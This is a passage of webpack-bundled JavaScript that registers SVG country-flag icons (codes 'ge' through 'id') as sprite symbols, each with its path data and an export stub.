  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"ge\"><path fill=\"#FFF\" d=\"M.8 0h21v15H.8z\" /><path fill=\"#eb000e\" d=\"M9.8 6H0v3h9.8v6h3V9h9.8V6h-9.8V0h-3z\" /><path fill=\"#eb000e\" d=\"m17.3 2.7-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1zm-12.7 0-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1zm0 9-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1zm12.7 0-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1z\" /></symbol>"
});
var ge_result = browser_sprite_build_default().add(ge_symbol);
/* harmony default export */ const ge = ((/* unused pure expression or super */ null && (ge_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gf.svg


var gf_symbol = new (browser_symbol_default())({
  "id": "gf",
  "use": "gf-usage",
  "viewBox": "0 0 90 60",
  "content": "<symbol viewBox=\"0 0 90 60\" aria-hidden=\"true\" id=\"gf\"><path fill=\"#FDEB01\" d=\"m0 0 90 60H0z\" /><path fill=\"#58A846\" d=\"M90 0v60L0 0z\" /><path fill=\"#ED3D24\" d=\"m50.7 33.3 9.3-6.7H48.5L45 15.7l-3.5 10.9H30l9.3 6.7-3.6 11 9.3-6.7 9.3 6.7z\" /></symbol>"
});
var gf_result = browser_sprite_build_default().add(gf_symbol);
/* harmony default export */ const gf = ((/* unused pure expression or super */ null && (gf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gg.svg


var gg_symbol = new (browser_symbol_default())({
  "id": "gg",
  "use": "gg-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gg\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M308 0H204v118.7H0v104h204V342h104V222.7h205v-104H308z\" /><path fill=\"#FFDA44\" d=\"m368.6 188 26 17.3V136l-26 17.3h-95.3V58.1l17.3-26h-69.2l17.3 26v95.2h-95.3l-26-17.3v69.3l26-17.3h95.3v95.2l-17.3 26h69.2l-17.3-26V188z\" /></symbol>"
});
var gg_result = browser_sprite_build_default().add(gg_symbol);
/* harmony default export */ const gg = ((/* unused pure expression or super */ null && (gg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gh.svg


var gh_symbol = new (browser_symbol_default())({
  "id": "gh",
  "use": "gh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gh\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#496E2D\" d=\"M0 228h513v114H0z\" /><path d=\"m255.9 113.8 14.1 43.4 40.4 3.2-37 26.9 19.5 40.3-37-26.9-37 26.9 14.1-43.5-36.9-26.9h45.7z\" /></symbol>"
});
var gh_result = browser_sprite_build_default().add(gh_symbol);
/* harmony default export */ const gh = ((/* unused pure expression or super */ null && (gh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gi.svg


var gi_symbol = new (browser_symbol_default())({
  "id": "gi",
  "use": "gi-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gi\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 230h513v112H0z\" /><path fill=\"#D80027\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"M363.1 131.8V99.1H374V77.3h-21.9v10.9h-21.8V77.3h-21.8v21.8h10.9v32.7h-21.8V55.5h10.9V33.7h-21.8v10.9h-10.9V33.7H254v10.9h-10.9V33.7h-21.8v21.8h10.9v76.3h-21.8V99.1h10.9V77.3h-21.8v10.9h-21.8V77.3h-21.8v21.8h10.9v32.7H145V219h239.9v-87.2z\" /><path fill=\"#FFDA44\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"m264.9 235.5-24.2 18.2 19.1 14.3v31.3h-23.2v9h23v7.9h-23v9.3H270V268l19.1-14.3zm0 25.3-10.1-7.1 10.1-7.1 10.1 7.1z\" /><path d=\"M239.6 209.7v-27.9s.1-22.3 25-22.3c24.8 0 25.7 22 25.7 22v28.2zm-69.1 0v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8z\" /><path d=\"M169.1 209.7v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8zm151.8 0v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8zm8.4-77.7v-15.7s.1-12.1 11.3-12.1c11.3 0 11.7 11.9 11.7 11.9V132zm-78.8 0v-23.7s.1-18.3 14.3-18.3 14.7 18 14.7 18v24zm-73 0v-15.7s.1-12.1 11.3-12.1 11.7 11.9 11.7 11.9V132z\" /></symbol>"
});
var gi_result = browser_sprite_build_default().add(gi_symbol);
/* harmony default export */ const gi = ((/* unused pure expression or super */ null && (gi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gl.svg


var gl_symbol = new (browser_symbol_default())({
  "id": "gl",
  "use": "gl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gl\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M513 0v171H0V0z\" /><circle cx=\"185.8\" cy=\"171.2\" r=\"117.8\" fill=\"#FFF\" /><path fill=\"#D80027\" d=\"M68 171c0-65.1 52.8-117.8 117.8-117.8 65.1 0 117.8 52.8 117.8 117.8\" /></symbol>"
});
var gl_result = browser_sprite_build_default().add(gl_symbol);
/* harmony default export */ const gl = ((/* unused pure expression or super */ null && (gl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gm.svg


var gm_symbol = new (browser_symbol_default())({
  "id": "gm",
  "use": "gm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gm\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#cf0d19\" d=\"M0 0h513v100H0z\" /><path fill=\"#0052B4\" d=\"M0 121h513v100H0z\" /><path fill=\"#1a7e25\" d=\"M0 242h513v100H0z\" /></symbol>"
});
var gm_result = browser_sprite_build_default().add(gm_symbol);
/* harmony default export */ const gm = ((/* unused pure expression or super */ null && (gm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gn.svg


var gn_symbol = new (browser_symbol_default())({
  "id": "gn",
  "use": "gn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gn\"><path fill=\"#FFDA44\" d=\"M0 0h512v342H0z\" /><path fill=\"#6DA544\" d=\"M342 0h171v342H342z\" /><path fill=\"#D80027\" d=\"M0 0h171v342H0z\" /></symbol>"
});
var gn_result = browser_sprite_build_default().add(gn_symbol);
/* harmony default export */ const gn = ((/* unused pure expression or super */ null && (gn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gp.svg


var gp_symbol = new (browser_symbol_default())({
  "id": "gp",
  "use": "gp-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gp\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var gp_result = browser_sprite_build_default().add(gp_symbol);
/* harmony default export */ const gp = ((/* unused pure expression or super */ null && (gp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gq.svg


var gq_symbol = new (browser_symbol_default())({
  "id": "gq",
  "use": "gq-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gq\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v113.8H0z\" /><path fill=\"#D80027\" d=\"M0 227.6h513V342H0z\" /><path fill=\"#0070C8\" d=\"M126 171 0 342V0z\" /><path fill=\"none\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"M233.8 139.4v40.4c0 35.6 35.6 35.6 35.6 35.6s35.6 0 35.6-35.6v-40.4z\" /><path fill=\"#786145\" d=\"M264.5 179.8h9.8l4 25.8h-17.8z\" /><path fill=\"#6DA544\" d=\"M287.2 162c0-9.8-8-14.8-17.8-14.8s-17.8 5-17.8 14.8c-4.9 0-8.9 4-8.9 8.9s4 8.9 8.9 8.9h35.6c4.9 0 8.9-4 8.9-8.9s-4-8.9-8.9-8.9\" /><path fill=\"#FFDA00\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"m230.7 120 1.9 3.3h3.8l-1.9 3.3 1.9 3.2h-3.8l-1.9 3.3-1.9-3.3H225l1.9-3.2-1.9-3.3h3.8zm15.3 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2h-3.7l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8zm15.3 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2h-3.7l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8zm15.8 0 1.9 3.3h3.8l-1.9 3.3 1.9 3.2H279l-1.9 3.3-1.9-3.3h-3.7l1.8-3.2-1.8-3.3h3.7zm16 0 1.9 3.3h3.8l-1.9 3.3 1.9 3.2H295l-1.9 3.3-1.9-3.3h-3.7l1.8-3.2-1.8-3.3h3.7zm15 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2H310l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8z\" /></symbol>"
});
var gq_result = browser_sprite_build_default().add(gq_symbol);
/* harmony default export */ const gq = ((/* unused pure expression or super */ null && (gq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gr.svg


var gr_symbol = new (browser_symbol_default())({
  "id": "gr",
  "use": "gr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><g fill=\"#0d5eaf\"><path d=\"M0 0h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0z\" /><path d=\"M0 0h190v190H0z\" /></g><g fill=\"#FFF\"><path d=\"M0 76h190v38H0z\" /><path d=\"M76 0h38v190H76z\" /></g></symbol>"
});
var gr_result = browser_sprite_build_default().add(gr_symbol);
/* harmony default export */ const gr = ((/* unused pure expression or super */ null && (gr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gs.svg


var gs_symbol = new (browser_symbol_default())({
  "id": "gs",
  "use": "gs-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gs\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z\" /><ellipse cx=\"443.4\" cy=\"233.6\" fill=\"#FFF\" rx=\"29\" ry=\"43.5\" /><ellipse cx=\"406.9\" cy=\"317.7\" fill=\"#FFCE00\" rx=\"22\" ry=\"9.3\" /><ellipse cx=\"364\" cy=\"317.7\" fill=\"#FFCE00\" rx=\"22\" ry=\"9.3\" /><path fill=\"#39B200\" d=\"m342 190.1 43.4 86.9 43.5-86.9z\" /><ellipse cx=\"327.5\" cy=\"233.6\" fill=\"#9B9B9B\" rx=\"29\" ry=\"43.5\" /><path fill=\"#757575\" d=\"m371 175.6-14.5 14.5h57.9l-14.5-14.5 14.5-43.5s-13-29-29-29-29 29-29 29z\" /><circle cx=\"385.4\" cy=\"67\" r=\"29\" fill=\"#C6B56F\" /><circle cx=\"386\" cy=\"88.7\" r=\"29\" fill=\"#A54A00\" /><circle cx=\"443.4\" cy=\"117.7\" r=\"29\" fill=\"#FFF\" /><circle cx=\"342.2\" cy=\"146.7\" r=\"29\" fill=\"#0049FF\" /><circle cx=\"429.8\" cy=\"146.7\" r=\"29\" fill=\"#0041F9\" /><circle cx=\"386\" cy=\"233.6\" r=\"29\" fill=\"#F7D71E\" /><circle cx=\"457.9\" cy=\"190.1\" r=\"29\" fill=\"#CEC851\" /><circle cx=\"385.4\" cy=\"289.5\" r=\"29\" fill=\"#FFF\" /><path fill=\"#7C0B29\" d=\"m371 135.7 14.5-3.5 14.5 3.5c0 7.5-14.5 11-14.5 11s-14.5-3.5-14.5-11\" /><circle cx=\"327.5\" cy=\"117.4\" r=\"29\" fill=\"#FFF\" /></symbol>"
});
var gs_result = browser_sprite_build_default().add(gs_symbol);
/* harmony default export */ const gs = ((/* unused pure expression or super */ null && (gs_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gt.svg


var gt_symbol = new (browser_symbol_default())({
  "id": "gt",
  "use": "gt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gt\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#338AF3\" d=\"M0 0h171v342H0zm342 0h171v342H342z\" /><circle cx=\"256\" cy=\"155.8\" r=\"25.5\" fill=\"#DCC26D\" /><path fill=\"#628A40\" d=\"M194.2 155.9c0 22.1 11.8 42.5 30.8 53.5 5.9 3.4 13.5 1.4 16.9-4.5s1.4-13.5-4.5-16.9c-11.5-6.6-18.5-18.9-18.5-32.1 0-6.8-5.5-12.4-12.4-12.4s-12.3 5.5-12.3 12.4m95.1 52.1c17.8-11.4 28.6-31 28.5-52.1 0-6.8-5.5-12.4-12.4-12.4-6.8 0-12.4 5.5-12.4 12.4 0 12.7-6.5 24.5-17.1 31.3-5.8 3.6-7.7 11.2-4.1 17s11.2 7.7 17 4.1c.2-.1.3-.2.5-.3\" /></symbol>"
});
var gt_result = browser_sprite_build_default().add(gt_symbol);
/* harmony default export */ const gt = ((/* unused pure expression or super */ null && (gt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gu.svg


var gu_symbol = new (browser_symbol_default())({
  "id": "gu",
  "use": "gu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gu\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M11.1 11.1h489.7v319.1H11.1z\" /><path fill=\"#7DBEF1\" d=\"M256 285.3s76.4-51.3 76.4-114.6S256 56 256 56s-76.4 51.3-76.4 114.6S256 285.3 256 285.3\" /><path fill=\"#1C8AE6\" d=\"M179.8 180.7h152.6l-29.3 64.9h-95.2z\" /><path fill=\"#FFF042\" d=\"M192.3 205.9s40.5 38.2 51 38.2c12.4 0 12.6-18.4 25.5-25.5 20.2-11.1 51-12.7 51-12.7L297 248.7l-41 36.6-46.8-39.7z\" /><path fill=\"#259C7B\" d=\"m256 157.5-22.5 15.6 7.9-26.2-21.8-16.5 27.4-.5 9-25.9 9 25.9 27.4.5-21.8 16.6 7.9 26.2z\" /><path fill=\"#8E5715\" d=\"M249.7 144.6c-.9 9.2-1.5 18.4-1.7 27.6-.3 11.9.3 20.7 2 26 2.2 6.6 7.2 12.9 14.2 18.9 5.3 4.6 10.6 8.1 14.2 10.1 3.1 1.7 7 .6 8.7-2.4 1.7-3.1.6-7-2.4-8.7-4.3-2.5-8.4-5.4-12.2-8.7-5.4-4.6-9.1-9.2-10.4-13.3-1.1-3.4-1.6-11.3-1.4-21.7.2-8.9.8-17.8 1.7-26.6.4-3.5-2.2-6.6-5.7-7-3.6-.3-6.7 2.3-7 5.8\" /><path fill=\"#FFF\" d=\"m217.8 170.7 25.5 38.2h-25.5z\" /><path fill=\"none\" stroke=\"#D80027\" stroke-miterlimit=\"10\" stroke-width=\"12\" d=\"M256 285.3s76.4-51.3 76.4-114.6S256 56 256 56s-76.4 51.3-76.4 114.6S256 285.3 256 285.3z\" /></symbol>"
});
var gu_result = browser_sprite_build_default().add(gu_symbol);
/* harmony default export */ const gu = ((/* unused pure expression or super */ null && (gu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gw.svg


var gw_symbol = new (browser_symbol_default())({
  "id": "gw",
  "use": "gw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gw\"><path fill=\"#6DA544\" d=\"M0 0h512v342H0z\" /><path fill=\"#FFDA44\" d=\"M0 0h512v171H0z\" /><path fill=\"#D80027\" d=\"M0 0h182v342H0z\" /><path d=\"m98.3 109.8 15.1 46.5h48.9L122.8 185l15.1 46.5-39.6-28.7-39.5 28.7L73.9 185l-39.6-28.7h48.9z\" /></symbol>"
});
var gw_result = browser_sprite_build_default().add(gw_symbol);
/* harmony default export */ const gw = ((/* unused pure expression or super */ null && (gw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gy.svg


var gy_symbol = new (browser_symbol_default())({
  "id": "gy",
  "use": "gy-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"gy\"><path fill=\"#009E49\" d=\"M0 0h900v600H0z\" /><path fill=\"#FFF\" d=\"m0 0 947 300L0 600z\" /><path fill=\"#FFD00D\" d=\"M0 26.1 870 300 0 573.9z\" /><path fill=\"#2D2D2D\" d=\"m0 0 450 300L0 600z\" /><path fill=\"#D3132F\" d=\"m0 35 397.5 265L0 565z\" /></symbol>"
});
var gy_result = browser_sprite_build_default().add(gy_symbol);
/* harmony default export */ const gy = ((/* unused pure expression or super */ null && (gy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hk.svg


var hk_symbol = new (browser_symbol_default())({
  "id": "hk",
  "use": "hk-usage",
  "viewBox": "0 0.5 21 14",
  "content": "<symbol viewBox=\"0 0.5 21 14\" aria-hidden=\"true\" id=\"hk\"><g fill=\"none\" fill-rule=\"evenodd\"><path fill=\"#FFF\" d=\"M0 0h21v15H0z\" /><path fill=\"#ee1c25\" d=\"M0 0h21v15H0z\" /><path fill=\"#FFF\" d=\"M12 7.19c-.798-.5-1 .409-1 0 0-.828.895-1.5 2-1.5s2 .672 2 1.5c-.949 0-1.044.5-1.5.5-.56 0-.702 0-1.5-.5M13.25 7a.25.25 0 1 0 0-.5.25.25 0 0 0 0 .5m-1.81 1.962c.228-.913-.698-.824-.31-.95.788-.257 1.703.387 2.045 1.438s-.021 2.11-.809 2.366c-.293-.903-.798-.838-.939-1.272-.173-.533-.217-.668.012-1.582zm.566 1.13a.25.25 0 1 0 .476-.154.25.25 0 0 0-.476.154M9.58 8.977c.94-.065.57-.919.81-.588.486.67.157 1.74-.737 2.389-.894.65-2.013.632-2.5-.038.768-.558.55-1.018.92-1.286.453-.33.568-.413 1.507-.477m-.899.888a.25.25 0 1 0 .294.405.25.25 0 0 0-.294-.405m.312-2.652c.351.874 1.049.258.809.588-.487.67-1.606.687-2.5.038-.894-.65-1.223-1.719-.736-2.39.767.559 1.138.21 1.507.478.453.33.568.413.92 1.286m-1.124-.58a.25.25 0 1 0-.293.404.25.25 0 0 0 .293-.404m2.619-.524c-.722.605.08 1.078-.309.951-.788-.256-1.15-1.315-.809-2.365.342-1.05 1.257-1.695 2.045-1.439-.293.903.153 1.147.012 1.581-.173.533-.217.668-.939 1.272m.205-1.247a.25.25 0 1 0-.475-.155.25.25 0 0 0 .475.155\" /></g></symbol>"
});
var hk_result = browser_sprite_build_default().add(hk_symbol);
/* harmony default export */ const hk = ((/* unused pure expression or super */ null && (hk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hm.svg


var hm_symbol = new (browser_symbol_default())({
  "id": "hm",
  "use": "hm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hm\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><g fill=\"#FFF\"><path d=\"M223.4 170.7c.3-.3.5-.6.8-.9-.3.3-.5.6-.8.9m-34.2 41.9 11 22.9 24.7-5.7-11.1 22.8 19.9 15.8L209 274v25.4l-19.8-15.9-19.8 15.9.1-25.4-24.8-5.6 19.9-15.8-11.1-22.8 24.8 5.7zm197.9 28.5 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6v12.2l-9.4-7.6-9.5 7.6.1-12.2-11.9-2.6 9.5-7.5-5.3-10.9 11.9 2.7zm-48.6-116 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6v-12.1l-11.8-2.7 9.5-7.5-5.3-10.9 11.8 2.7zm48.6-66.2 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.9-2.7 9.5-7.5-5.3-10.9 11.9 2.7zm42.4 49.7 5.3 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6V150l-9.5-7.6-9.4 7.6v-12.2l-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zm-30.3 57.9 4.1 12.7h13.3l-10.8 7.8 4.1 12.6-10.7-7.8-10.8 7.8 4.1-12.6-10.7-7.8h13.3z\" /><path d=\"M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z\" /></g><path fill=\"#D80027\" d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#FFF\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#D80027\" d=\"M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z\" /><path fill=\"#0052B4\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#FFF\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#D80027\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z\" /></symbol>"
});
var hm_result = browser_sprite_build_default().add(hm_symbol);
/* harmony default export */ const hm = ((/* unused pure expression or super */ null && (hm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hn.svg


var hn_symbol = new (browser_symbol_default())({
  "id": "hn",
  "use": "hn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hn\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#338AF3\" d=\"M0 0h513v114H0zm0 228h513v114H0zm203.5-110.1 6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zm105 0 6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zM256 147.6l6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zm-52.5 29.7 6.7 16.6 17.6 1-14 10.9 4.7 17.6-15-9.9-15 9.9 4.7-17.6-14-10.9 17.6-1zm105 0 6.7 16.6 17.6 1-14 10.9 4.7 17.6-15-9.9-15 9.9 4.7-17.6-14-10.9 17.6-1z\" /></symbol>"
});
var hn_result = browser_sprite_build_default().add(hn_symbol);
/* harmony default export */ const hn = ((/* unused pure expression or super */ null && (hn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hr.svg


var hr_symbol = new (browser_symbol_default())({
  "id": "hr",
  "use": "hr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#0052B4\" d=\"M0 228h513v114H0z\" /><path fill=\"#338AF3\" d=\"M309.3 113.2v-44l17.5-14.4 17.7 14.4v44zm-105.6 0v-44l-17.3-14.4-17.9 14.4v44zm35.2 0v-44l17.6-14.4 17.6 14.4v44z\" /><path fill=\"#0052B4\" d=\"M309.3 113.2h-35.2v-44l17.5-14.4 17.7 14.4zm-70.4 0h-35.2v-44l17.5-14.4 17.7 14.4z\" /><path fill=\"#FFF\" stroke=\"#D80027\" d=\"M168.5 113.2v101.9c0 24.3 14.4 46.2 35.4 59.4 21.3 13.4 42.1 14.7 52.6 14.7s31.4-1.7 52.6-14.8c21-13 35.4-35.1 35.4-59.3V113.2z\" /><path fill=\"#D80027\" d=\"M168.5 113.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-105.6 35.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-105.6 35.2h35.2v35.2h-35.2zm35.2 35.2h35.2V254h-35.2zm35.2-35.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-35.2 35.2h35.2V254h-35.2zm35.2 55.5c8.6-5.4 16.2-12.3 22-20.3h-22zM181.7 254c5.8 8 13.3 14.9 22 20.4V254zm57.2 0v33.7c7.2 1.2 13.3 1.5 17.6 1.5s10.4-.3 17.6-1.6V254z\" /></symbol>"
});
var hr_result = browser_sprite_build_default().add(hr_symbol);
/* harmony default export */ const hr = ((/* unused pure expression or super */ null && (hr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ht.svg


var ht_symbol = new (browser_symbol_default())({
  "id": "ht",
  "use": "ht-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ht\"><path fill=\"#A2001D\" d=\"M0 0h513v172H0z\" /><path fill=\"#0052B4\" d=\"M0 172h513v172H0z\" /><path fill=\"#FFF\" d=\"m381.4 251.5-110.7-13.8-110.8 13.8V85.4h221.5z\" /><circle cx=\"270.7\" cy=\"182.3\" r=\"55.4\" fill=\"#0052B4\" /><circle cx=\"270.7\" cy=\"182.3\" r=\"27.7\" fill=\"#A2001D\" /><path fill=\"#6DA544\" d=\"M229.1 113.1h83.1l-41.5 41.5z\" /><path fill=\"#FFDA44\" d=\"M256.8 140.8h27.7v83h-27.7z\" /><path fill=\"#6DA544\" d=\"M314.9 215.5h-88.5l-66.5 36h221.5z\" /></symbol>"
});
var ht_result = browser_sprite_build_default().add(ht_symbol);
/* harmony default export */ const ht = ((/* unused pure expression or super */ null && (ht_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hu.svg


var hu_symbol = new (browser_symbol_default())({
  "id": "hu",
  "use": "hu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hu\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#6DA544\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var hu_result = browser_sprite_build_default().add(hu_symbol);
/* harmony default export */ const hu = ((/* unused pure expression or super */ null && (hu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ic.svg


var ic_symbol = new (browser_symbol_default())({
  "id": "ic",
  "use": "ic-usage",
  "viewBox": "0 0 300 200",
  "content": "<symbol viewBox=\"0 0 300 200\" aria-hidden=\"true\" id=\"ic\"><path fill=\"#fc0\" d=\"M0 0h300v200H0z\" /><path fill=\"#0768a9\" d=\"M0 0h200v200H0z\" /><path fill=\"#fff\" d=\"M0 0h100v200H0z\" /></symbol>"
});
var ic_result = browser_sprite_build_default().add(ic_symbol);
/* harmony default export */ const ic = ((/* unused pure expression or super */ null && (ic_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/id.svg


var id_symbol = new (browser_symbol_default())({
  "id": "id",
  "use": "id-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"id\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#E00\" d=\"M0 0h513v171H0z\" /></symbol>"
});
var id_result = browser_sprite_build_default().add(id_symbol);
/* harmony default export */ const id = ((/* unused pure expression or super */ null && (id_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ie.svg


var ie_symbol = new (browser_symbol_default())({
  "id": "ie",
  "use": "ie-usage",
  "viewBox": "0 0 513 342",
